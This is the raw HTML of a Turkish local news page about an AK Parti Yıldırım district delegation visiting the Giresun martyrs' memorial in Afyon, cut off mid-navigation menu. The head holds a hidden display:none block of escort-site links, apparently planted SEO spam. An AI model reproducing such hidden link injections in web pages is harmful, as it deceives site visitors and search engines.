

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html
body_size: 15421
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret","headline": "Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "13-11-2023 23:01","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-521x336.jpg","articleSection" : "<p>Geçtiğimiz günlerde Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya ve beraberinde bulunan heyet Afyon İşçehisar ilçesinde bulunan Giresunlular Şehitliğini ziyaret ederek, şehitlerimiz için dua okudular.</p>","articleBody" : "<p><strong>Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret</strong></p><p>Geçtiğimiz günlerde Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya ve beraberinde bulunan heyet Afyon İşçehisar ilçesinde bulunan Giresunlular Şehitliğini ziyaret ederek, şehitlerimiz için dua okudular.</p><p>Giresun Şehitlerini Koruma ve Yaşatma Derneği Başkanı Selahattin Özkara tarafından karşılanan heyette yer alan Bursa Giresunlular Derneği yönetim kurulu üyesi aynı zamanda Ak Parti Yıldırım İlçe Sekreteri Giresunlu hemşerimiz Ahmet Ekiz ve Güce Bonçukçukur Köyü Derneği Başkanı ve Ak Parti Yıldırım İlçe yöneticisi Yakup Çukur’un hazır bulunduğu ziyarette Gönüllü Giresun uşaklarının destanlarının yazıldığı toprakları ziyaret etmeni gururunu yaşadılar.</p><p>Kurtuluş Savaşı sırasında Giresunluların oluşturduğu 47&#8217;nci Alay tarafından ele geçirilen Dedesivrisi’nde (Sivritepe) şehit olan 14 Giresunlu için 1967 yılında Giresunlu Hacı Ahmet Halis Asal tarafından ilk düzenlemesi yapılan, 1990 yılında ise bugünkü anıt ve mezarların bulunduğu şehitlik haline getirilen bölgedeki Giresun Kültür Evinde bulunan hatıra defterini imzalayan  Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya şehitlerimize rahmet diledi.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-30908" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-600x387.jpg" alt="" width="600" height="387" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-600x387.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-768x495.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-521x336.jpg 521w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-465x300.jpg 465w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-350x226.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-237x153.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-189x122.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-81x52.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-30909" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2.jpg 1620w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-30910" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-600x462.jpg" alt="" width="600" height="462" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-600x462.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-768x591.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-437x336.jpg 437w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-390x300.jpg 390w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-325x250.jpg 325w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-208x160.jpg 208w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-172x132.jpg 172w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-70x54.jpg 70w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-30911" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-600x397.jpg" alt="" width="600" height="397" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-600x397.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-768x508.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-508x336.jpg 508w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-454x300.jpg 454w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-350x231.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-237x157.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-189x125.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="23b974f48ddb176c88ab8e7b-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="23b974f48ddb176c88ab8e7b-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="23b974f48ddb176c88ab8e7b-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/30907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=30907' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="23b974f48ddb176c88ab8e7b-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" /><meta property="og:title" content="Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret" /><meta property="og:description" content="Geçtiğimiz günlerde Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya ve beraberinde bulunan heyet Afyon İşçehisar ilçesinde bulunan Giresunlular Şehitliğini ziyaret ederek, şehitlerimiz için dua okudular." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret" /><meta name="twitter:description" content="Geçtiğimiz günlerde Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya ve beraberinde bulunan heyet Afyon İşçehisar ilçesinde bulunan Giresunlular Şehitliğini ziyaret ederek, şehitlerimiz için dua okudular." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-23b974f48ddb176c88ab8e7b-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-23b974f48ddb176c88ab8e7b-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-23b974f48ddb176c88ab8e7b-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a 